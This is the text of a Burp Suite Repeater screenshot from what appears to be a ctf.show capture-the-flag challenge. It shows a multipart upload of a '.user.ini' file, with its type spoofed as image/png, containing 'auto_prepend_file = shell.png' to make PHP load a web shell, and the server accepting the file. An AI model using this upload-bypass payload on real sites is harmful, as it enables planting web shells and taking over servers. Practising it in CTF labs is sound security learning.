 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://c46412b6-b013-4836-af1b-396fd1582940.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: c46412b6-b013-4836-af1b-396fd1582940.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------252348807322013938339550433​10
9 Content-Length: 247
10 Origin: http://c46412b6-b013-4836-af1b-396fd1582940.challenge.ctf.show
11 Connection: close
12 Referer: http://c46412b6-b013-4836-af1b-396fd1582940.challenge.ctf.show/
13
14 -----------------------------25234880732201393833955043310
15 Content-Disposition: form-data; name="file"; filename=".user.ini"
16 Content-Type: image/png
17
18 auto_prepend_file = shell.png
19 -----------------------------25234880732201393833955043310--
20
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 31 Jul 2023 15:34:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}
Search... 0 matches
228 bytes | 39 millis
INSPECTOR
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,